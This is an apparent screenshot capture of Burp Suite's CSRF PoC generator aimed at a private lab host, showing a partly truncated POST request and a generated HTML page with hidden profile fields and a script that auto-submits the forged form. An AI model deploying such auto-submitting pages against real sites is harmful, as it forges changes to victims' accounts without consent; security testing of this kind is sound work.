 CSRF PoC generator
Request to: http://10.0.0.131
? Options
Raw Params Headers Hex
1 POST /vul/csrf/csrfpost/csrf_post_edit.ph
2 Host: 10.0.0.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,applicatio
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
6 Accept-Encoding: gzip, deflate
? < + > Type a search term
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.0.0.131/vul/csrf/csrfpost/csrf_post_edit.php"
method="POST">
6 <input type="hidden" name="sex" value="1" />
7 <input type="hidden" name="phonenum" value="1" />
8 <input type="hidden" name="add" value="1" />
9 <input type="hidden" name="email" value="1" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 <script>
14 document.forms[0].submit();
15 </script>
16 </body>
17 </html>
18
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close